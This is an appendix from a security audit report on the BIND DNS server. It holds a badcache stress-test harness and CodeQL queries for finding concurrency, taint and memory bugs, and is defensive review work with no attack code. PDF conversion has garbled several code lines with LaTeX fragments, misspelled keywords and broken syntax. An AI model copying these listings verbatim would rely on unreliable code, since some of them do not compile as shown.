70 - if (dns_rdatatype_ismeta(t)) {
71 - continue;
72 - - }
73 - dns_rdatatype_format(t, typebuf, sizeof(typebuf));
74 - if (strncmp(typebuf, "TYPE", 4) != 0) {
75 - /* Assert when we need to grow typelist. */
76 - assert(types < sizeof(typelist) / sizeof(typelist[0]));
77 - typelist[types++] = t;
78 - }
79 - }
80
81 /*
82 * Random type and class from a limited set.
```
#### **Listing A.9:** Speedup of dns\_rdata\_fromwire\_text.c

Additionally, it is recommended to add a call to *isc\_lex\_close()*to match the calls to *isc\_lex\_openbuffer()* to avoid memory leaks. The same memory leaks appear in isc\_lex\_getmastertoken.c.



#### **A.1.10 badcache Stress Testing**

Stress testing was performed against the badcache implementation by modifying tests/dns/ba dcache\_test.c. The modified test makes modifications to a shared cache in parallel.

```
1 /2 * Copyright (C) Internet Systems Consortium, Inc. ("ISC")
<sup>3</sup>
4 * SPDX-License-Identifier: MPL-2.0
\, 5 \,6 * This Source Code Form is subject to the terms of the Mozilla Public
7 * License, v. 2.0. If a copy of the MPL was not distributed with this
8 * file, you can obtain one at https://mozilla.org/MPL/2.0/.
<sup>9</sup>
10 * See the COPYRIGHT file distributed with this work for additional
11 * information regarding copyright ownership.
12 \times 1213
14 #include <inttypes.h>
15 #include <sched.h> /* IWYU pragma: keep */
16 #include <stdarg.h>
17 #include <stdbool.h>
18 #include <stddef.h>
19 #include <stdio.h>
20 #include \langlestdlib.h>
21 #include <string.h>
22 #include <unistd.h>
23
24 #include <isc/buffer.h>
25 #include <isc/mem.h>
26 #include \langle isc/os.h \rangle27 #include <isc/thread.h>
28 #include <isc/urcu.h>
29 #include \langle isc/utili. h \rangle30 #include \langle isc/uv.h \rangle31 \#include \langle isc/loop.h \rangle32 #include \langleisc/async.h>
33
34 #include <dns/fixedname.h>
35 #include \langle dns/badcache.h\rangle36 \#inculate \langle dns/name, h \rangle37 #include <dns/rdatatype.h>
38
39 #define BADCACHE_TEST_FLAG 1 << 3
40
41 static void
42 basic(dns_badcache_t *bc) {
43 dns_fixedname_t fname = \{ 0 \};
44 dns_name_t *name = dns_fixedname_initname(&fname);
45 isc_stdtime_t now = isc_stdtime_now();
46 uint32_t flags = BADCACHE_TEST_FLAG;
```


```
47
48 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
49 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
50
51 flags = 0;
52 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
53 flags = 0;54 dns_badcache_find(bc, name, dns_rdatatype_a, &flags, now);
55 }
56
57 static void
58 expire(dns_badcache_t *bc) {
59 dns_fixedname_t fname = \{ 0 \};
60 dns_name_t *name = dns_fixedname_initname(&fname);
61 isc_stdtime_t now = isc_stdtime_now();
62 uint32_t flags = BADCACHE_TEST_FLAG;
62
64 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
65 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
66 dns_badcache_add(bc, name, dns_rdatatype_a, false, flags, now + 60);
67 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
68 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags,
69 \text{now } + 61;
70
71 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
72 dns_badcache_find(bc, name, dns_rdatatype_a, &flags, now);
73 dns_badcache_add(bc, name, dns_rdatatype_a, true, flags, now + 120);
74 dns_badcache_find(bc, name, dns_rdatatype_a, &flags, now + 61);
75 }
76
77 static void
78 print(dns_badcache_t *bc) {
79 dns_fixedname_t fname = { 0 };
80 dns_name_t *name = dns_fixedname_initname(&fname);
81 isc_stdtime_t now = isc_stdtime_now();
82 isc_stdtime_t expire = now + 60;
83 uint32_t flags = BADCACHE_TEST_FLAG;
84 FILE *file = NULL;
85
86 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
87 dns_badcache_add(bc, name, dns_rdatatype_a, false, flags, expire);
88 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, expire);
89
90 file = fopen("/dev/null", "W");
91 dns_badcache_print(bc, "badcache", file);
92 fclose(file);
93 }
94
95 static void
96 flush(dns_badcache_t *bc) {
97 dns_fixedname_t fname = { 0 };
98 dns_name_t *name = dns_fixedname_initname(&fname);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PAGE 88 of [98](#page-98-0)** 



```
99 isc_stdtime_t now = isc_stdtime_now();
100 uint32_t flags = BADCACHE_TEST_FLAG;
101
102 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
103 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
104 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
105 dns_badcache_flush(bc);
106 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
107 }
108
109 static void
110 flushname(dns_badcache_t *bc) {
111 dns_fixedname_t fname = { 0 };
112 dns_name_t *name = dns_fixedname_initname(&fname);
113 isc_stdtime_t now = isc_stdtime_now();
114 uint32 t flags = BADCACHE TEST FLAG:
115
116 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
117 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
118 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
119 dns_name_fromstring(name, "sub.example.com.", NULL, 0, NULL);
120 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
121 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
122 dns_name_fromstring(name, "sub.sub.example.com.", NULL, 0, NULL);
123 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
124 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
125 dns_name_fromstring(name, "sub.example.com.", NULL, 0, NULL);
126 dns_badcache_flushname(bc, name);
127 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
128 dns_badcache_find(bc, name, dns_rdatatype_a, &flags, now);
129 dns_name_fromstring(name, "sub.sub.example.com.", NULL, 0, NULL);
130 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
131 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
132 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
133 }
134
135 static void
136 flushtree(dns_badcache_t *bc) {
137 dns_fixedname_t fname = { 0 };
138 dns_name_t *name = dns_fixedname_initname(&fname);
139 isc_stdtime_t now = isc_stdtime_now();
140 uint32_t flags = BADCACHE_TEST_FLAG;
141
142 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
143 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
144 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
145 dns_name_fromstring(name, "sub.example.com.", NULL, 0, NULL);
146 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
147 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
148 dns_name_fromstring(name, "sub.sub.example.com.", NULL, 0, NULL);
149 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now + 60);
150 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 89 of [98](#page-98-0)** 



```
151 dns_name_fromstring(name, "sub.example.com.", NULL, 0, NULL);
152 dns_badcache_flushtree(bc, name);
153 dns_name_fromstring(name, "sub.sub.example.com.", NULL, 0, NULL);
154 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
155 dns_name_fromstring(name, "sub.example.com.", NULL, 0, NULL);
156 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
157 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
158 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags, now);
159
160 }
161
162 static void
163 purge(dns_badcache_t *bc) {
164 dns_fixedname_t fname = { 0 };
165 dns_name_t *name = dns_fixedname_initname(&fname);
166 isc_stdtime_t now = isc_stdtime_now();
167 uint32_t flags = BADCACHE_TEST_FLAG;
168
169 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
170 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now);
171 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now);
172 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags,
173 now - 60);
174 dns_name_fromstring(name, "sub.example.com.", NULL, 0, NULL);
175 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now);
176 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now);
177 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags,
178 now - 60):
179 dns_name_fromstring(name, "sub.sub.example.com.", NULL, 0, NULL);
180 dns_badcache_add(bc, name, dns_rdatatype_aaaa, false, flags, now);
181 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags,
182 now - 60);
183 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags,
184 now + 30);
185 dns_name_fromstring(name, "sub.sub.example.com.", NULL, 0, NULL);
186 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags,
187 now +30;
188 dns_name_fromstring(name, "sub.example.com.", NULL, 0, NULL);
189 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags,
190 \quad \text{now} + 30;
191 dns_name_fromstring(name, "example.com.", NULL, 0, NULL);
192 dns_badcache_find(bc, name, dns_rdatatype_aaaa, &flags,
193 now +30;
194 }
195
196 isc_loopmgr_t *loopmgr = NULL;
197
198 void loop(dns_badcache_t *bc);
199 void loop(dns_badcache_t *bc) {
200 int i = 0;
201 for (i = 0; i < 1000; i++) {
202 basic(bc);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PAGE 90 of [98](#page-98-0)** 



```
203 expire(bc);
204 print(bc);
205 flush(bc);
206 flushname(bc);
207 flushtree(bc);
208 purge(bc);
209 }
210 isc_loopmgr_shutdown(loopmgr);
211 }
212 int main(__attribute__((unused)) int argc, __attribute__((unused)) char **argv) {
213 dns_badcache_t *bc = NULL;
214 \qquad \qquad isc_mem_t *mctx = NULL;
215
216 isc_mem_create(&mctx);
217 isc_loopmgr_create(mctx, 100, &loopmgr);
218
219 bc = dns_badcache_new(mctx);
220
221 isc_loopmgr_setup(loopmgr, (isc_job_cb) loop, bc);
222 isc_loopmgr_run(loopmgr);
223
224
225 dns_badcache_destroy(&bc);
226 isc_loopmgr_shutdown(loopmgr);
227 }
```
**Listing A.10:** badcache Stress Testing



# **A.2 CodeQL Queries**

The following queries were used to inspect the codebase and may be desirable to integrate into automated analysis pipelines:

### **A.2.1 Mutex DataFlow Query**

```
1 iimport cpp
2 import semmle.code.cpp.dataflow.DataFlow
3
4 class Config extends DataFlow:: Configuration {
5 Config() { this = "MutexVarFlow" }
6
7 override predicate isSource(DataFlow::Node source) {
8 exists(FunctionCall alloc, DataFlow:: Node v |
9 alloc.getTarget().getName() = "pthread_mutex_init" and
10 v.asExpr() = alloc.getArgument(0).getFullyConverted()
11 )
12 }
13
14 override predicate isSink(DataFlow:: Node sink) {
15 exists(FunctionCall dealloc |
16 dealloc.getTarget().getName() = "pthread_mutex_destroy" and
17 sink.asExpr() = dealloc.getArgument(0).getFullyConverted()
18 )
19 }
20 }
21
22 from Config cfg, DataFlow::Node src, DataFlow::Node sink
23 where cfg.hasFlow(src, sink) and src.getLocation() != sink.getLocation()
24 select src, sink
```
**Listing A.11:** Mutex Dataflow to Find Correct Usage of Mutexes

### **A.2.2 Verifiation of Tainted Length Variable Dataflow**

```
1 import cpp
2 import semmle.code.cpp.dataflow.TaintTracking
3
4 class BufferCall extends FunctionCall {
5 BufferCall() {
6 this.getTarget().getName().matches("isc_buffer_get%")
7 or this.getTarget().getName().matches("isc_buffer_pee%")
8 or this.getTarget().getName().matches("%read%")
9 or this.getTarget().getName().matches("%ntohs%")
10 or this.getTarget().getName().matches("%bswap%")
```

```
11 }
12
13 Expr getVal() {
14 //result = this.getArgument(1)15 result = this.getAnArgument()
16 }
17 }
18
19
20 class MemCall extends FunctionCall {
21 MemCall() {
22 this.getTarget().hasName("memmove")
23 or this.getTarget().hasName("memcpy")
24 or this.getTarget().hasName("strncpy")
25 or this.getTarget().hasName("strcpy")
26 }
2728 Expr getFileDescriptor() {
29 result = this.getArgument(0)
30 }
31 }
32
33 class Config extends TaintTracking:: Configuration {
34 Config() { this = "MemoryTaintFlow" }
35
36 override predicate isSource(DataFlow::Node source) {
37 exists(BufferCall call |
38 source.asExpr() = call.getVal()
39 )
40 }
41
42 override predicate isSink(DataFlow:: Node sink) {
43 exists(MemCall call |
44 sink.asExpr() = call.getArgument(2) // or whichever argument you're interested in
45 )
46 }
47 }
48
49 from Config cfg, DataFlow::PathNode source, DataFlow::PathNode sink
50 where cfg.hasFlowPath(source, sink)
51 select sink.getNode(), source, source.getNode().asExpr().getEnclosingElement(), sink,
    ,→ sink.getNode().asExpr().getActualType(), source.getNode().asExpr().getActualType()
```
**Listing A.12:** Tainted Operation Length Value Dataflow



#### **A.2.3 Tainted Printf Function Family Dataflows**

```
1 import cpp
2 import semmle.code.cpp.dataflow.TaintTracking
3
4 class BufferCall extends FunctionCall {
5 BufferCall() {
6 this.getTarget().getName().matches("isc_buffer_get%")
7 or this.getTarget().getName().matches("isc_buffer_pee%")
       or this.getTarget().getName().matches("%read%")
9 or this.getTarget().getName().matches("%ntohs%")
10 or this.getTarget().getName().matches("%bswap%")
11 }
12
13 Expr getVal() {
14 //result = this.getArgument(1)15 result = this.getAnArgument()
16 }
17 }
18
19
20 class FormatCall extends FunctionCall {
21 FormatCall() {
22 this.getTarget().getName().matches("%printf%")
23 and not this.getTarget().getName().matches("printf")
24 }
25 Expr getFormatString() {
26 result = this.getArgument(1)
27 }
28 }
29
30 class Config extends TaintTracking:: Configuration {
31 Config() { this = "PrintfTaintFlow" }
32
33 override predicate isSource(DataFlow:: Node source) {
34 exists(BufferCall call |
35 source.asExpr() = call.getVal()
36 )
37 }
38
39 override predicate isSink(DataFlow::Node sink) {
40 exists(FormatCall call |
41 sink.asExpr() = call.getFormatString() // or whichever argument you're interested in
42 )
43 }
44 }
45
46 from Config cfg, DataFlow:: PathNode source, DataFlow:: PathNode sink
47 where cfg.hasFlowPath(source, sink)
48 select sink.getNode(), source, source.getNode().asExpr().getEnclosingElement(), sink,
    ,→ sink.getNode().asExpr().getActualType(), source.getNode().asExpr().getActualType()
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 94 of [98](#page-98-0)** 

**Listing A.13:** Tainted Printf Function Family Dataflow

#### **A.2.4 Tainted ISC Memory Wrapper Dataflows**

```
1 import cpp
2 import semmle.code.cpp.dataflow.DataFlow
3
4 class Config extends DataFlow:: Configuration {
5 Config() { this = "GetAndNotPutFlow" }
6 override predicate isSource(DataFlow:: Node source) {
7 exists(FunctionCall alloc, Assignment a, Variable v |
8 (alloc.getTarget().getName() = "isc__mem_get" or alloc.getTarget().getName() =
         \leftrightarrow "isc__mem_getx") and
9 a.getRValue() = alloc and
10 v = a.getLValue().(VariableAccess).getTarget() and
11 source.asExpr() = v.getAnAccess()
12 )
13 }
14
15
16 override predicate isSink(DataFlow::Node sink) {
17 exists(FunctionCall dealloc |
18 (dealloc.getTarget().getName() = "mem_put" or dealloc.getTarget().getName() = "abort" or
         ,→ dealloc.getTarget().getName() = "ISC_LIST_APPEND")
19 and
20 sink.asExpr() = dealloc.getArgument(1)
21 )
22 }
23 }
24
25 from Config cfg, FunctionCall alloc, Assignment a, Variable v
26 where
27 (alloc.getTarget().getName() = "isc__mem_get" or alloc.getTarget().getName() = "isc__mem_getx")
      \hookrightarrow and
28 a.getRValue() = alloc and
29 v = a.getLValue().(VariableAccess).getTarget()
30 and not exists(DataFlow::Node src, DataFlow::Node sink |
31 src.asExpr() = v.getAnAccess() and cfg.hasFlow(src, sink)
32 )
33 select alloc, v, alloc.getLocation(), v.getLocation()
```


X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



#### **A.2.5 Query to Find Unsafe RCU Dereference Dataflows**

```
1 import cpp
2 import semmle.code.cpp.dataflow.DataFlow
3
4 class RcuDereferenceFunction extends Function {
5 RcuDereferenceFunction() { this.getName().matches("%r_deref",") }
6 // TODO this is hackish since it overfits, but there
7 // are potentially lots of wrappers for rcu_dereference
8 }
9
10 class Config extends DataFlow:: Configuration {
11 Config() { this = "RCUDereferenceFuzzyFlow" }
12
13 override predicate isSource(DataFlow:: Node source) {
14 exists(Call call, RcuDereferenceFunction func |
15 call.getTarget() = func and
16 source.asExpr() = call
17 )
18 }
19
20 override predicate isSink(DataFlow:: Node sink) {
21 exists(VariableAccess va | va = sink.asExpr())
22 }
23 }
24
25 from Config cfg, DataFlow::Node source, DataFlow::Node sink
26 where cfg.hasFlow(source, sink)
27 select source, sink, "Variable influenced by a call to rcu_dereference() or a similar function"
```
**Listing A.15:** RCU Dereference Dataflows (Overfitting)

#### **A.2.6 Query to Find Second Order Recursive Calls**

```
1 import cpp
2
3 from Function f1, Function f2, Call call1, Call call2
4 where call1.getEnclosingFunction() = f1 and
5 call1.getTarget() = f2 and
6 call2.getEnclosingFunction() = f2 and
7 call2.getTarget() = f1
8 select call1, call2, call1.getLocation()
```
**Listing A.16:** Second Order Recursive Calls: A()->B()->A()

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



## **A.2.7 Query (Path-Query) to Find Locks Held during While And For Loops**

```
1 /**
2 * @kind path-problem
3 */4
5 import cpp
6 import semmle.code.cpp.dataflow.TaintTracking
 7
      class LockCall extends FunctionCall {
9 LockCall() {
10 this.getTarget().getName().matches("%\\_lock",")
11   }
12
13 Expr getVal() {
14 //result = this.getArgument(1)15 result = this.getAnArgument()
16 }
17 }
18
19
20 class UnlockCall extends FunctionCall {
21 \text{UnlockCall}() {
22 this.getTarget().getName().matches("%\\_unlock",")
23 }
24
25 Expr getLockArg() {
26 result = this.getArgument(0)
27 }
28 }
29
30 class Config extends TaintTracking:: Configuration {
31 Config() { this = "LockTaintFlow" }
32
33 override predicate isSource(DataFlow::Node source) {
34 exists(LockCall call |
35 source.asExpr() = call.getAnArgument().getFullyConverted()
36 or source.asExpr() = call.getAnArgument()
37 )
38 }
39
40 override predicate isSink(DataFlow::Node sink) {
41 exists(UnlockCall call |
42 sink.asExpr() = call.getAnArgument().getFullyConverted()
           ,→ // or whichever argument you're interested in
43 or sink.asExpr() = call.getAnArgument() // or whichever argument you're interested in
44 )
45 }
46 }
47
48 // UNUSED: this recursive one may allow to filter out paths that
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 

<span id="page-98-0"></span>

```
49 // have an unlock before the while, but it is very slow
50 predicate hasUnlockOnPath(BasicBlock start, BasicBlock end) {
51 // Base case: the start block is a block of a ForStmt
52 start.getANode() instanceof UnlockCall
53 or
54 // Recursive case: there exists a block on the path from
55 // start to end that is a block of a ForStmt
56 exists(BasicBlock mid |
57 start.getASuccessor() = mid and
58 mid != end
59 and hasUnlockOnPath(mid, end)
60 )
61 }
62
63
64
65 query predicate edges(BasicBlock a, BasicBlock b) {
66 b = a.getASuccessor() and
67 not a.getANode() instanceof UnlockCall and
68 not (a.getANode() instanceof WhileStmt or a.getANode() instanceof ForStmt) // and
69 }
70
71 from Config cfg, LockCall start, WhileStmt end, ControlFlowNode entryPoint
72 where
73 entryPoint = start.getEnclosingBlock() and
74 edges+(entryPoint.getBasicBlock(), end.getBasicBlock())
75 select end, entryPoint.getBasicBlock(), end.getBasicBlock(), "Lock taint" +
       \leftrightarrow entryPoint.toString()
```
**Listing A.17:** Query Finding Paths Between Lock->While, Lock->For, and Lock->Unlock